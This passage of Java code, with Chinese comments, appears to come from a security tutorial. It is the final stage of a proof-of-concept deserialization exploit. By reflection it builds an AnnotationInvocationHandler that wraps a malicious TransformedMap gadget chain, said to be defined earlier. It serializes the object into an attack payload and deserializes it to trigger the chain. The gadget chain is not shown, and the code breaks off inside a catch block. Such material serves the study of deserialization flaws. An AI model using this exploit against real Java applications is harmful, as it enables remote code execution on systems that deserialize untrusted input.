 try{//以下为完整poc，链的构造在上面
//通过反射获取AllocationInvocationHandler类对象
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
//通过反射获取AllocationInvocationHandler类的构造方法
Constructor constructor = clazz.getDeclaredConstructor( ...parameterTypes: Class.class,Map.class);
//设置构造方法的访问权限
constructor.setAccessible(true);
//创建含有恶意攻击链(transformedMap)的AnnotationInvocationHandler类实例
Object instance_poc=constructor.newInstance(Target.class,transformed_map);
//相当于Object instance = new AnnotationInvocationHandler(Target.class,transformedMap);
//创建用于存储payload的二进制输出流对象
ByteArrayOutputStream baos_poc=new ByteArrayOutputStream();
//创建java对象序列化输出流对象
ObjectOutputStream out_poc=new ObjectOutputStream(baos_poc);
//序列化AnnotationInvocationHandler类
out_poc.writeObject(instance_poc);
out_poc.flush();
out_poc.close();
//获取序列化的二进制数组
byte[] bytes_poc=baos_poc.toByteArray();
//输出序列化的二进制数组
System.out.println("Payload攻击字节数组："+Arrays.toString(bytes_poc));
//利用AnnotationInvocationHandler类生成的二进制数组创建二进制输入流对象用于反序列化操作
ByteArrayInputStream bais_poc = new ByteArrayInputStream(bytes_poc);
//通过序列化输入流(bais_poc),创建Java对象输入流(ObjectInputStream)对象
ObjectInputStream in_poc = new ObjectInputStream(bais_poc);
//反序列化过程
in_poc.readObject();
in_poc.close();
}catch(Exception e){
e.printStackTrace();